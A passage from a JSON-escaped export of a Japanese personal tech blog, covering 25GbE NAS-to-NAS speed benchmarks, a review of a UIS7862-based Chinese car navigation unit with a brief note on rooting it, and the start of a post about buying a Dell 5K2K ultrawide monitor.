通販](https://www.amazon.co.jp/%E3%80%90NAS%E3%82%AD%E3%83%83%E3%83%88%E3%80%91Synology-DiskStation-DS1621-%E5%A4%A7%E5%AE%B9%E9%87%8F6%E3%83%99%E3%82%A4%E9%AB%98%E6%80%A7%E8%83%BDNAS-%E6%AD%A3%E8%A6%8F%E5%9B%BD%E5%86%85%E4%BB%A3%E7%90%86%E5%BA%97%E3%82%B5%E3%83%9D%E3%83%BC%E3%83%88%E5%AF%BE%E5%BF%9C/dp/B08HYQJJ62/ref=as_li_ss_tl?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&cv_ct_cx=DS1621&dchild=1&keywords=DS1621&pd_rd_i=B08HYQJJ62&pd_rd_r=b525dc4a-5c1b-444d-81b6-27ccff776952&pd_rd_w=wWCpA&pd_rd_wg=2uH4w&pf_rd_p=7df204c2-64ae-4749-ad98-15e5ada91184&pf_rd_r=TCNY5CA6FKAHR3P0065F&psc=1&qid=1607610107&sr=1-1-e8fe1cc6-e01d-4281-b2ad-b5cf9a46bf30&linkCode=ll1&tag=mzyy-22&linkId=aece1362ddd0c7359ee4b9079c6178b3&language=ja_JP)\\n\\n\\n## Mellanox ConnectX®-4 Lx Ethernet Adapter Card\\n\\n![25g-nic.jpg](/assets/images/2020/12/11/25g-nic.jpg)\\n\\n\\n今回購入した25GbEカードのQXG-25G2SF-CX4には、Mellanox ConnectX®-4 Lxネットワークコントローラーが搭載されています。\\n\\n[ConnectX®-4 Lx EN Cards \\\\| NVIDIA](https://jp.mellanox.com/products/ethernet-adapters/connectx-4-lx-en)\\n\\nそしてこのコントローラーを搭載したカードの詳細仕様は、以下のPDFに書かれています。\\n\\n[pb-connectx-4-lx-en-card.pdf](https://www.mellanox.com/sites/default/files/doc-2020/pb-connectx-4-lx-en-card.pdf)\\n\\n抜粋すると、以下のようなスペックを誇ります。\\n\\n- ネットワーク速度: **最大25GbE/10GbE/1GbE**\\n- ネットワークポート数: **2**\\n- ネットワークインターフェース: **SFP28**\\n- ホストインターフェース: **PCIe 3.0 x8**\\n\\nネットワークインターフェースは一般的なRJ45やSFP+ではなく、SFP28です。\\nSFP28コネクタはSFP+と互換があり、コントローラーが対応していればSFP28ケーブルを既設のご家庭の10GbEネットワークに接続し、10GbE通信を確立することができます。\\n実際に購入したカードとSFP28ケーブルで既設ネットワークのSFP+ポートに接続することで、10GbEでの通信の確立ができました。\\n\\n参考資料: [SFP vs SFP+、SFP28 vs SFP+、QSFP vs QSFP28の違い \\\\| FSコミュニティ](https://community.fs.com/jp/blog/sfp-vs-sfp-vs-sf-p28-vs-qsfp-vs-qsf-p28-what-are-the-differences.html)\\n\\n十分にスピードを出すにはホストインターフェースにPCIe Gen 3.0 x8が必要なようですが、Gen 2.0やx4でも動作すると書かれています。\\n\\n![compatibility.png](/assets/images/2020/12/11/compatibility.png)\\n\\n引用元: [pb-connectx-4-lx-en-card.pdf](https://www.mellanox.com/sites/default/files/doc-2020/pb-connectx-4-lx-en-card.pdf)\\n\\n\\n## セットアップ\\n\\n### 構成\\n\\nさて、機材は揃ったので環境構築をしていきます。\\n今回移行するNASの構成は下表の通りです。\\n\\n型番 | QNAP TVS-672XT | Synology DS1621+\\n---|---|---\\nCPU | Intel Core i3-8100T | AMD Ryzen Embedded V1500B\\nRAM | DDR4-2666 64GB | DDR4-2666 32GB\\nPCIe | PCI Express 3.0 x4 | PCI Express 3.0 x4\\nSSD 1 | [Samsung 960 EVO 500GB](https://www.amazon.co.jp/Samsung-Type2280-PCIe3-0%C3%974-%E6%AD%A3%E8%A6%8F%E4%BB%A3%E7%90%86%E5%BA%97%E4%BF%9D%E8%A8%BC%E5%93%81-MZ-V6E500B/dp/B01NCJFP1M/ref=as_li_ss_tl?ie=UTF8&linkCode=ll1&tag=mzyy-22&linkId=2077b3bf4fda0ad241b2a249b30dab77&language=ja_JP) | AGI AGI512G16AI198 512GB\\nSSD 2 | [Samsung 970 EVO 500GB](https://www.amazon.co.jp/Type2280-PCIe3-0%C3%974-%E6%AD%A3%E8%A6%8F%E4%BB%A3%E7%90%86%E5%BA%97%E4%BF%9D%E8%A8%BC%E5%93%81-MZ-V7E500B-EC/dp/B07CKX6S7H/ref=as_li_ss_tl?ie=UTF8&linkCode=ll1&tag=mzyy-22&linkId=78a9c354cb1979e837ca28914c053fb1&language=ja_JP) | [Crucial P1 500GB](https://www.amazon.co.jp/%E9%87%8D%E8%A6%81%E3%81%AAP1-500GB-NAND-NVMe-PCIe/dp/B07J2WBKXF/ref=as_li_ss_tl?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&dchild=1&keywords=Crucial+P1&qid=1607618831&sr=8-7&linkCode=ll1&tag=mzyy-22&linkId=d50ff9d91c0d3cb081c814373022366f&language=ja_JP)\\nOS | [QTS 4.5.1](https://www.qnap.com/qts/4.5.1/ja-jp) | [DSM 7.0 Beta](https://www.synology.com/ja-jp/beta/DSM70Beta)\\n\\n25GbE NICのQXG-25G2SF-CX4とはどちらもPCIe 3.0 x4での接続となるので、少しパフォーマンスは落ちる見込みです。\\n\\n### 25GbE NICの接続と認識\\n\\n![hello-25gbe-nic.jpg](/assets/images/2020/12/11/hello-25gbe-nic.jpg)\\n\\nそれぞれのNASに25GbEカードを取り付け、SFP28ケーブルで接続し通信できる状態を準備します。\\n\\n#### QNAP TVS-672XT\\n\\n![TVS-672XT-25G.png](/assets/images/2020/12/11/TVS-672XT-25G.png)\\n\\n移行元のTVS-672XTは、この25GbEカードと[互換性があり](https://www.qnap.com/ja-jp/compatibility/?model=356&category=11)、取り付けるだけで認識しました。\\n\\n#### Synology DS1621+\\n\\n![DS1621plus-25G.png](/assets/images/2020/12/11/DS1621plus-25G.png)\\n\\n移行先のDS1621+ですが、これには互換性情報が見つかりませんでした。\\nしかしSynologyの[他のモデルにはConnectX-4 Lx ENのカードと互換性がある](https://www.synology.com/ja-jp/compatibility?search_by=category&category=network_interface_cards&p=1)との情報があったので、淡い期待と共に接続状態を見ると、25000Mbpsでリンクアップしていました。\\nDSM 6.2でもDSM 7.0 Betaでも、両方ともリンクアップしていたので、DS1621+も**取り付けるだけで動作するようです**。\\n\\n## 検証\\n\\nただ導入して高速にNASの移行を済ますだけではもったいないので、通信速度の実測値が期待通りか検証します。\\n\\n### 検証環境\\n\\n2台のNASを1本のSFP28ケーブルで繋いだ構成で、各NASの25GbEポートに以下のIPアドレスを割り当てました。\\n\\n- TVS-672XT: **10.0.1.1/16**\\n- DS1621+: **10.0.1.2/16**\\n\\nデフォルトMTU 1500では小さすぎるので、それぞれのNASでMTUを9000に変更しました。\\n\\n### 検証内容\\n\\nネットワーク通信速度とデータ転送速度の計測を行います。\\n\\n#### ネットワーク通信速度\\n\\nネットワーク通信速度の計測にはiperf3を用います。\\n利用するバージョンは3.9([iperf-3.9.tar.gz](https://downloads.es.net/pub/iperf/iperf-3.9.tar.gz))で、Debian上でStatic linkで(`./configure --enable-static-bin`)ビルドしたバイナリを各NASに配置します。\\n追加の計測オプションは無しでサーバー(`iperf3 -s`)とクライアント(`iperf3 -c`)を交代し、交互に各5回測定して結果を示します。\\n\\n#### データ転送速度\\n\\nデータ転送速度の計測は、SMB 3を用いたファイル転送時の転送レートを見ます。\\n各NASのOSに標準搭載されたSMBの機能を利用し、DS1621+のDSM 7.0 BetaでTVS-672XTをマウントし、マウントしたTVS-672XTからDS1621+へとファイルを転送します。\\n読み込みキャッシュをクリアしてしまったため、転送するファイルはTVS-672XT上のSSD上に配置されているものとし、DS1621+ではSSD読み書きキャッシュを有効にします。\\n\\n### 結果\\n\\n#### ネットワーク通信速度 TVS-672XTがクライアント\\n\\n![iperf-tvs672xt-25g.png](/assets/images/2020/12/11/iperf-tvs672xt-25g.png)\\n\\n転送量 | ビットレート | 再送回数\\n---:|---:|---:\\n26.2 GBytes | 22.5 Gbits/sec | 0\\n26.1 GBytes | 22.5 Gbits/sec | 0\\n25.9 GBytes | 22.3 Gbits/sec | 0\\n26.2 GBytes | 22.5 Gbits/sec | 0\\n26.1 GBytes | 22.4 Gbits/sec | 0\\n\\n期待通りの転送速度を発揮していました。Blu-rayディスクのデータが10秒足らずで転送できることを考えると興奮しますね。\\n\\n#### ネットワーク通信速度 DS1621+がクライアント\\n\\n![iperf-ds1621plus-25g.png](/assets/images/2020/12/11/iperf-ds1621plus-25g.png)\\n\\n転送量 | ビットレート | 再送回数\\n---:|---:|---:\\n18.4 GBytes | 15.8 Gbits/sec |37\\n16.6 GBytes | 14.3 Gbits/sec |76\\n16.4 GBytes | 14.1 Gbits/sec |93\\n21.3 GBytes | 18.3 Gbits/sec |17\\n19.0 GBytes | 16.4 Gbits/sec |80\\n\\n期待を大きく下回る速度となってしまいました。\\n再送が発生しているのが結果からわかります。\\n2つあるSFP28ポートのもう一つに差し込んでみても同様の結果となっているので、ポートが悪いというわけではないようです。\\n\\n調査してみたところ、iperf3サーバーとして動かしているTVS-672XTのCPU利用率が、iperf3で通信をすると90%を超えることがわかりました。\\nDS1621+の方はというと、サーバー・クライアント共に15%前後の利用率に留まっていました。\\n\\n直接的に何がCPUを利用しているのかを調査しそびれましたが、TVS-672XTの再起動とバックグラウンドアプリケーションの停止をして解決を図りました。\\n相変わらず通信開始でCPU利用率は跳ね上がるものの、40％前後で落ち着くようになりました。\\n\\nその状態で再計測しました。\\n\\n![iperf-ds1621plus-25g2.png](/assets/images/2020/12/11/iperf-ds1621plus-25g2.png)\\n\\n転送量 | ビットレート | 再送回数\\n---:|---:|---:\\n25.1 GBytes | 21.5 Gbits/sec |  60\\n26.8 GBytes | 23.0 Gbits/sec | 545\\n26.8 GBytes | 23.0 Gbits/sec | 194\\n25.2 GBytes | 21.7 Gbits/sec | 497\\n27.2 GBytes | 23.4 Gbits/sec |  87\\n\\n相変わらず再送は多いですが、期待通りの結果が得られました。\\n再送がなぜ起きるのかは、今後の調査課題とします。\\n\\n#### データ転送速度\\n\\nSynology DSM 7.0 BetaのFile Stationを用いて、大小様々なファイルの含まれるフォルダを転送しました。\\n\\n![transfer-file-on-file-station.png](/assets/images/2020/12/11/transfer-file-on-file-station.png)\\n\\nピーク時で約1.8Gbpsと、遅すぎる結果となりました。\\n大きな単一ファイルの転送では改善するものの、終始2Gbps台と振るわない結果でした。\\n\\nリソースモニタを確認すると、どうやらDS1621+のディスク書き込み速度で頭打ちとなっているようでした。\\nSSDの書き込みキャッシュ機能がうまく効いていないようです。悲しい。\\nSSDキャッシュは利用を進めていくことで学習していくようなので、今後に期待するとします。\\n\\nSSDキャッシュが最大限に効いた場合のファイル転送速度を想定して、SMB 3でマウントしているディレクトリに含まれる単一ファイルを/dev/nullに吐き出したものを参考値として計測してみました。\\n\\n![transfer-file-to-devnull.png](/assets/images/2020/12/11/transfer-file-to-devnull.png)\\n\\nSMB 3のオーバーヘッドがあれど、1.4GB/sと**11.2Gbps**のパフォーマンスがSMB 3転送で期待できる結果となりました。\\n10GbEから25GbEに乗り換えた甲斐があったと実感させられます。\\n\\n## まとめ\\n\\n25GbEはいいものです。帯域が豊かになります。\\nいい感じにSSDキャッシュが熟してきたら、VMイメージをNAS上に置いてハイパフォーマンスマシンから25GbE越しに起動する、なんてこともしてみたいです。\\n\\n時代は5Gでも10Gでもなく、25Gです。\\n\\n<script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n"},{"group":"posts","slug":"2021/02/04/new-android-car-navigation/","frontmatter":{"title":"新SoC UIS7862搭載の中華ナビを買った＋root化事情（JOYING製）","date":"2021-02-04T00:00:00.000Z","author":"mzyy94","categories":["Automobile"],"tags":["car-audio","中華ナビ","navigation","joying","android","carplay","review","rooting"],"image":"/assets/images/2021/02/04/homescreen.png"},"content":"\\nついこの前買ったばかりのJOYING製の中華ナビ。\\n\\n<PostLink slug=\\"joying-car-navigation-prius-zvw30\\" />\\n\\n購入してブログの記事を書いた数週間後にモデルチェンジがあり、ほとんどお値段変わらず新しいよりパワフルなSoCを積んだものが発売されていました。\\nとても悔しかったので買いなおしました。悔しかったので（大事なことなので）。\\n\\n商品自体は昨年11月に届いていたものの、外出自粛が長引き活用できずにずっとおうちに眠ったままです。\\nこの記事も12月に大枠は完成していて、一緒に眠ったままでした。\\nこのままでは眠りっぱなしなので、実際に取り付けてのレビューは無しに、前モデルと比較しつつ新しいモデルの違いの検証とroot化事情の記事としてお届けします。\\n\\n\\n## 目次\\n\\n<a href=\\"https://s.click.aliexpress.com/e/_AFArsH\\" target=\\"_blank\\"><img src=\\"https://ae01.alicdn.com/kf/H17b3d56096ee462fa7c3ddbe74fd99f55.jpg_350x350.jpg\\" /></a>\\n\\n[9 \\"ラジオ2 din autoradioアンドロイド10車のヘッドユニットhd 1280*720マルチメディアdvd playerforトヨタプリウス2009 2013シルバー右ドライブ\\\\|車用マルチメディアプレーヤー\\\\| - AliExpress](https://s.click.aliexpress.com/e/_AFArsH)\\n\\n## 新モデルスペック\\n\\n箇条書きにすると次の通りになっています。\\n\\n- 価格 (執筆時): US $354.45\\n- 画面サイズ: 9インチ\\n- ユニットサイズ: 1 Din\\n- 画面解像度: 1280x720\\n- 画面タイプ: 埋め込み式\\n- SoC: UIS7862 (Unisoc T618?)\\n- RAM: 4 GB\\n- Flash: 64 GB\\n- OS: Android 10.0\\n- Apple CarPlay: ビルトイン\\n- マルチメディア機能: Wi-Fi(2.4/5GHz)/Bluetooth/USB/4G\\n- 対応操作方法: タッチパネル・ステアリングリモコン\\n\\nハードウェアに絞って比較表を作ると以下のようになります。\\n\\n 機能 | 旧モデル | **新モデル**\\n---|---|---\\nSoC | Unisoc SC9853i | **UIS7862**\\nCPU Arch | x86-64 | **ARMv8.2-A**\\nμArch | Intel Airmont | **ARM Cortex-A75/A55**\\nCPU Core# | 8 | 8 (2+6)\\nCPU Freq | 1.8 GHz | 1.8 GHz\\nGPU | Mali T820 | **Mali G52**\\n\\n旧モデルはIntel CPUだったのに対し今回の新モデルはARMと、アーキテクチャの変更があった点が大きな違いですね。\\n\\n## 新SoC UIS7862\\n\\n![cpuz1.png](/assets/images/2021/02/04/cpuz1.png)\\n![cpuz2.png](/assets/images/2021/02/04/cpuz2.png)\\n\\nUIS7862についてはググってもほとんど情報が見つかりません。\\n手がかりとなるのは、Model IDとして表示されている文字列、「ums512_1h10_Natv」くらいですが、この文字列のパターン性から旧モデルのSC9853iと同じ**Unisoc製**であるところまでは推測がつきます。\\n[UnisocのWebサイト](http://www.unisoc.com)は最近更新があったようで、旧モデルの[SC9853i(リンク切れ)](http://www.unisoc.com/solution/sc9853i)を含めごっそりとCPUのラインナップが削除されています。\\nその影響か、今回のSoCについても公式サイトでは見つからず、英語版WikipediaくらいしかUnisocのSoCについてまとまった情報としては手軽に見つけられるものはなくなってしまいました。\\n\\n[Unisoc - Wikipedia](https://en.wikipedia.org/wiki/Unisoc)\\n\\nこの一覧にもUIS7862に関する記述はないですが、近いものとして**Tiger T618**が見つけられます。\\nbig側の周波数がT618よりも低いことと、ums512の文字列から、Tiger T512あたりなんじゃないかなぁと思ってググってみるもこれも該当なし。\\n\\n結果としてどうのようなSoCなのか詳細は不明なままですが、マイクロアーキテクチャや数値を見るかぎり、ミドルクラスのスマホSoCと同じ性能帯のもののようです。\\n旧モデルのUnisoc SC9853iがベンチマークの結果が示すようにローエンドの性能だったことを考えれば、大きな性能向上が期待できるのは言うまでもないですね。\\n\\n### UIS7862搭載中華ナビ\\n\\n中華ナビの歴史を軽く調べたところ、SoCのトレンドはRockchipの[PX5 (データシート[PDF])](https://rockchip.fr/PX5%20datasheet%20V1.1.pdf)を搭載する機種が世の中を席巻し、そのアップグレードモデルのPX6を搭載するものが多く存在した時代が続いていたようです。\\nそれ以後は各社が色を出し始め、搭載されるSoCの種類の幅も広くなったようにも見える時期がありましたが、今回の**UIS7862**は多くのメーカーが採用していることが見てとれ、新たなトレンドとなりつつあるようです。\\n\\n例えば[カーナビを探していた時](../2020/2020-09-03-high-res-720p-car-navigation.md)に[最後の候補に挙げていたCOHOの中華ナビ](https://s.click.aliexpress.com/e/_dZbP3w4)も、UIS7862を搭載していました。\\n\\n<a href=\\"https://s.click.aliexpress.com/e/_dXLxTYg\\" target=\\"_blank\\"><img src=\\"https://ae01.alicdn.com/kf/Hdd16acad84b7407d90fd40ee2ef50306o.jpg_350x350.jpg\\" /></a>\\n\\n[Prius 30 RHD Android 10.0 Octa Core 4+64G Androi Radio Car Navigation For Toyota Prius 30 RHD\\\\|Car Multimedia Player\\\\| - AliExpress](https://s.click.aliexpress.com/e/_dZbP3w4)\\n\\nJOYINGと同じくして、Unisoc SC9853i搭載の中華ナビを販売していた[露Teyes](https://teyes24.ru/)も、昨年後半あたりからUIS7862搭載のものにモデルチェンジしています。\\n\\n<a href=\\"https://ja.aliexpress.com/item/1005001644452156.html\\" target=\\"_blank\\"><img src=\\"https://ae01.alicdn.com/kf/H789bda35b5a344f2a1d2d5fe3db7679f0.jpg_350x350.jpg\\" /></a>\\n\\n他にもUIS7862搭載の中華ナビは増えつつあり、中華ナビにおけるSoCの動きが気になるところです。\\n\\n## 本体の外観と変更点\\n\\n新モデルは旧モデルとほとんど外観に変わりがなく、SoCを中心とした内部のアップグレードだけかと錯覚してしまうくらい。\\nなので外観に関しては[旧モデルの記事](../2020/2020-09-07-joying-car-navigation-prius-zvw30.md#開封と外観の確認)を参照してもらうとして、一箇所だけ目視できた変更点だけを載せておきます。\\n\\n新モデルでは、光デジタル音声出力が搭載され、背面ポートに変更がありました。見つけられた外観の変更点はこれくらい。\\n\\n![背面ポート](/assets/images/2021/02/04/rearside.jpg)\\n\\n## 動作の確認\\n\\n全体的にUSBデバイスの認識が悪くなっているようで、イーサネットアダプタを繋いでのネットワーク接続がとても不安定です。\\n無線は使えない状態にしてあるので、唯一のネットワーク接続がUSB接続に限られ、電源ON/OFFの繰り返しを余儀なくされています。\\n\\nそんな正しく動いているかわからない状態ですが、旧モデルと比較しました。\\n旧モデルのスクリーンショットを後に小さく表示しています。\\n\\n### ホーム画面\\n\\n![homescreen.png](/assets/images/2021/02/04/homescreen.png)\\n<img alt=\\"homescreen.png\\" width=\\"640\\" style=\\"width: 75%\\" src=\\"/assets/images/2020/09/07/homescreen.png\\" />\\n\\n同じです。\\n\\n![app-list.png](/assets/images/2021/02/04/app-list.png)\\n<img alt=\\"app-list.png\\" width=\\"640\\" style=\\"width: 75%\\" src=\\"/assets/images/2020/09/07/app-list.png\\" />\\n\\n![app-list2.png](/assets/images/2021/02/04/app-list2.png)\\n<img alt=\\"app-list2.png\\" width=\\"640\\" style=\\"width: 75%\\" src=\\"/assets/images/2020/09/07/app-list2.png\\" />\\n\\n搭載アプリではApple CarPlayを実行するアプリがZLINKからCar Linkに変わり、新たにEasyConnectionが増えています。\\n\\n### 設定画面\\n\\n![settings.png](/assets/images/2021/02/04/settings.png)\\n<img alt=\\"settings.png\\" width=\\"640\\" style=\\"width: 75%\\" src=\\"/assets/images/2020/09/07/settings.png\\" />\\n\\nほとんど同じ。「いパン設定」が「一般設定」に修正されています。\\n\\n#### デバイス情報\\n\\n![device-info.png](/assets/images/2021/02/04/device-info.png)\\n<img alt=\\"device-info.png\\" width=\\"640\\" style=\\"width: 75%\\" src=\\"/assets/images/2020/09/07/device-info.png\\" />\\n\\nスペックの違いが現れています。\\n\\n他の設定項目も、大きく変わりはない様子。\\n\\n### Apple CarPlay\\n\\nApple CarPlayは搭載アプリが変わったものの、基本的な使い方に変更はないようです。\\nCar Linkを起動してUSB - LightningケーブルでiPhone 11 Proを接続したところ、これもあっけなくCarPlayを利用できました。\\n\\n接続を許可するとナビの画面はCarPlayの表示に切り替わりました。\\nCarPlayを終了するアイコンが「返す」なのが趣があって良いですね。\\n\\n![carplay.png](/assets/images/2021/02/04/carplay.png)\\n\\n### Google Playストア\\n\\n今回もPlayストアが入っているため、たいていのアプリはそのままインストールできます。\\n見た目上は比較するものもなく、挙動にも旧モデルとの違いは感じられないため、スクリーンショットは割愛。\\n表示が気になる場合は[旧モデルの記事](../2020/2020-09-07-joying-car-navigation-prius-zvw30.md#Google%20Playストア)を参照ください。\\n\\n旧モデルで唯一、あると便利だと思っていたものの入れられなかった「Yahoo!カーナビ」が今回の新モデルではインストールできました。\\n\\n![install-yahoo-carnavi.png](/assets/images/2021/02/04/install-yahoo-carnavi.png)\\n![launch-yahoo-carnavi.png](/assets/images/2021/02/04/launch-yahoo-carnavi.png)\\n\\nインストールして動作を確認できたアプリをリストとして挙げておきます。\\n\\n- [AGAMA Car Launcher](https://play.google.com/store/apps/details?id=altergames.carlauncher&hl=ja)\\n- [ABEMA](https://play.google.com/store/apps/details?id=tv.abema&hl=ja)\\n- [Yahoo!カーナビ](https://play.google.com/store/apps/details?hl=ja&id=jp.co.yahoo.android.apps.navi)\\n- [Pokémon GO](https://play.google.com/store/apps/details?id=com.nianticlabs.pokemongo&hl=ja)\\n- [Amazonプライム・ビデオ](https://play.google.com/store/apps/details?id=com.amazon.avod.thirdpartyclient&hl=ja)\\n\\nなお、Netflixはコンテンツ保護のためのWidevineモジュールが搭載されていないため、インストールできませんでした。\\n\\n![install-netflix.png](/assets/images/2021/02/04/install-netflix.png)\\n\\n### ベンチマーク\\n\\n[Geekbench 5 - Google Play のアプリ](https://play.google.com/store/apps/details?id=com.primatelabs.geekbench5&hl=ja)\\n\\nみんな大好きベンチマーク。今回もGeekbench 5でベンチマークを取ってみました。バージョンが少し違いますが、旧モデルの結果を小さく後に載せています。\\n\\n![geekbench.png](/assets/images/2021/02/04/geekbench.png)\\n<img alt=\\"geekbench.png\\" width=\\"640\\" style=\\"width: 75%\\" src=\\"/assets/images/2020/09/07/geekbench.png\\" />\\n\\n旧モデルからの数値上の増強は、2倍強となっています。\\n\\nついでに旧モデルでは無理だったAntutuベンチーマークが今回は完走したため、結果を貼っておきます。\\n\\n![antutu.png](/assets/images/2021/02/04/antutu.png)\\n\\n## Root化\\n\\nみんな大好きroot化。旧モデルの時はアップデートファイルの解析をしてroot化しました。\\n\\n<PostLink slug=\\"rooting-joying-sp9853i-carnavi\\" />\\n\\n結果から言うと、今回も前回と同様にしてroot化できました。\\n\\n軽く解析してすぐ同じ手法でroot化にアプローチできることがわかりました。\\nアーキテクチャの変更によってアップデートアーカイブに含まれる実行ファイル等の名前が変わっていますが、基本は同じ手順でできました。\\n\\nリネームされている変更点を下表に示します。\\n\\n種類 | 旧モデル | **新モデル**\\n---|---|---\\nアーカイブ名 | 6521\\\\_1.zip | 6315\\\\_1.zip\\n実行ファイル名 | lsec6521update | lsec6315update\\nスクリプト名 | lsec_updatesh/lsec.sh | lsec_updatesh/7862lsec.sh\\n\\nこれに加えて、bootパーティションが `/dev/block/platform/soc/soc:ap-ahb/c0c00000.sdio/by-name/boot` から `/dev/block/platform/soc/soc:ap-apb/71400000.sdio/by-name/boot` に変更になっているのを合わせれば、今回のモデルでもroot化に到ることができます。\\n\\n興味がある方は**お約束の自己責任**で、過去記事の手順を上記の値の通り読み替えて挑戦してみてください。\\n\\n## まとめ\\n\\n色々と興味深い点が多いし調査が楽しいので中華ナビ集めでもしようかな。\\n"},{"group":"posts","slug":"2021/06/04/dell-u4021qw-5k2k-monitor/","frontmatter":{"title":"Dell U4021QW 5K2Kモニターを買って周辺をカスタマイズした","date":"2021-06-04T01:00:00.000Z","author":"mzyy94","categories":["Display"],"tags":["5k","ips","hardware","monitor"],"image":"/assets/images/2021/06/04/setup.jpg"},"content":"\\nかれこれ5年間、42インチの4Kディスプレイを使ってきた。パネルやDPIに強いこだわりがあり、2015年当時には物珍しかった42インチでIPSパネルの4KディスプレイをわざわざeBayで購入していた。\\n\\n在宅ワークが増え、ここ1年半は毎日のように活躍してくれている。ただ、少しばかり不満と欲が出てきたため、5K2Kモニターを新たに購入した。\\n\\n\\n<Notice type=\\"info\\">\\nこの記事には「ディスプレイ」「モニター」などの表記ゆれがあります。\\n</Notice>\\n\\n## 目次\\n\\n## 42インチ4Kディスプレイに浮かぶ不満と欲\\n<PostLink slug=\\"42inch-4k-display\\" />\\n\\n42インチ4Kディスプレイは[5年前に](../2016/2016-01-10-42inch-4k-display.md)こだわり抜いて購入した。そのため、大きな不満は抱えていなかったが、長い間使っていくうちに徐々に不満が生まれてきた。\\n続々と発売される高解像度モニター製品がモダンな仕様で登場する中、時代に取り残されたままのレガシーになっていくのを指を加えて見ている状態がだんだん耐えられなくなってきたのだ。\\n\\n### 欲しいもの: 5K解像度\\n4K一枚じゃ情報が足りなくなったのでそれ以上が欲しい。\\nFullHDを横にくっつけてみたりもしたが、個人的に一枚にまとまっている方が見やすいので取り外してしまった。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">42型4Kディスプレイと25型FullHD縦置き、優勝でしかない <a href=\\"https://t.co/6NQglEound\\">pic.twitter.com/6NQglEound</a></p>&mdash; 🌊 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/822819574865272832?ref_src=twsrc%5Etfw\\">January 21, 2017</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n4Kでは情報不足だし横に画面を足しても収まりが悪いので、5Kクラスのものが欲しいとなった。\\n\\n### 欲しいもの: ウルトラワイドモニター\\nワイドはかっこいい。ロマンに溢れている。\\n地デジで映像が4:3から16:9ワイドになった時に感じた近未来感のようなものが、21:9や32:9には秘められている。\\nその神秘に取り憑かれ、小さいながらも14インチの32:9ウルトラワイドモニターを*複数枚*購入してしまったくらいだ。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">Twitter専用液晶ディスプレイ届いた☺️ <a href=\\"https://t.co/hTa8aFQGgq\\">pic.twitter.com/hTa8aFQGgq</a></p>&mdash; 🌊 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1339108637701070849?ref_src=twsrc%5Etfw\\">December 16, 2020</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nただ、ウルトラワイドモニターは横がワイドであれば縦はおざなりでも大丈夫と言わんばかりに、最大でも縦解像度が1440pxと狭い製品がほとんどだ。\\n仕事も趣味もコーディングを主とする利用目的から、現在の3840x2160より縦解像度を減らすわけにはいかないため、候補に上がる製品があまりなかった。\\n2020年中に買い換えようと少し検討した唯一の製品として、MSIのPRESTIGE-PS341WUがあったくらいで他に選択肢は皆無だった。\\n\\n<a href=\\"https://www.amazon.co.jp/MSI-34%E5%9E%8B%E6%B6%B2%E6%99%B6%E3%83%87%E3%82%A3%E3%82%B9%E3%83%97%E3%83%AC%E3%82%A4-PRESTIGE-PS341WU/dp/B082VZWTGG?&linkCode=li3&tag=mzyy-22&linkId=49d6e7b8ba1925a815ca3ee709f6959e&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/313YYbDxQOL._SL500_.jpg\\" /></a>\\n\\n[Amazon \\\\| MSI 34型液晶ディスプレイ PRESTIGE-PS341WU \\\\| MSI \\\\| ディスプレイ 通販](https://www.amazon.co.jp/MSI-34%E5%9E%8B%E6%B6%B2%E6%99%B6%E3%83%87%E3%82%A3%E3%82%B9%E3%83%97%E3%83%AC%E3%82%A4-PRESTIGE-PS341WU/dp/B082VZWTGG?&linkCode=ll1&tag=mzyy-22&linkId=aa035f8b30e13b8b56e949eb93361846&language=ja_JP&ref_=as_li_ss_tl)\\n\\n\\n### 欲しいもの: 曲面パネル\\n42インチのPCモニターを5年間、毎日のように利用していると、画面端を見るときに疲れを感じるようになってきた。\\n目先60cmの距離にそびえ立つ横幅が100cmに迫る平面のパネルの画面端を見る時、中心と端では目とパネルの距離に15cm以上の差がある。\\n\\nこの差に敏感な人をターゲットにした製品が曲面パネル搭載モニター。長時間使ったことがないので効果の程は知らないが、次にモニターを買うなら曲面パネルと決めていた。\\n\\nMSIのPRESTIGE-PS341WUは平面パネルのため、ここで候補から外れてしまった。\\n\\n### 欲しいもの: Thunderbolt接続\\n仕事で使っているMacBook Proを在宅ワークの時はモニターに出力するのだが、これまではType-C DisplayPort変換ケーブルで出力していた。\\nこれに加え、充電用にもう一本Type-Cケーブルを接続する必要があり、出社が当たり前だった頃はケーブルの抜き差しが煩わしかった。\\nそれらのケーブルを接続した状態のMacBook Proを冷却も兼ねて棚に置いて仕事をするのだが、接続したYubiKeyをタップするために棚に手を伸ばすのも億劫だった。\\n\\nこの悩み全部一本のケーブルで解消ができるモニターがずばり、USB PD給電とDisplayPort Alternate Mode対応のUSBハブ機能付きThunderboltディスプレイである。\\n\\n## 要求を満たすDell U4021QW\\nこれらの求める条件を満たすモニターが今年初めにDellから発売された。\\n\\n[Dellデジタル ハイエンド シリーズ40インチ曲面WUHDモニター：U4021QW \\\\| Dell 日本](https://www.dell.com/ja-jp/shop/dell-u4021qw-397%E3%82%A4%E3%83%B3%E3%83%81%E3%83%AF%E3%82%A4%E3%83%89%E3%83%A2%E3%83%8B%E3%82%BF%E3%83%BC5k2k-%E6%9B%B2%E9%9D%A2-21-9-ips%E9%9D%9E%E5%85%89%E6%B2%A2-usb-ctbhdmix2dprj45-%E9%AB%98%E3%81%95%E8%AA%BF%E6%95%B4/apd/210-aypy/%E3%83%A2%E3%83%8B%E3%82%BF%E3%83%BC-%E3%83%A2%E3%83%8B%E3%82%BF%E3%83%BC%E3%82%A2%E3%82%AF%E3%82%BB%E3%82%B5%E3%83%AA%E3%83%BC)\\n\\n<a 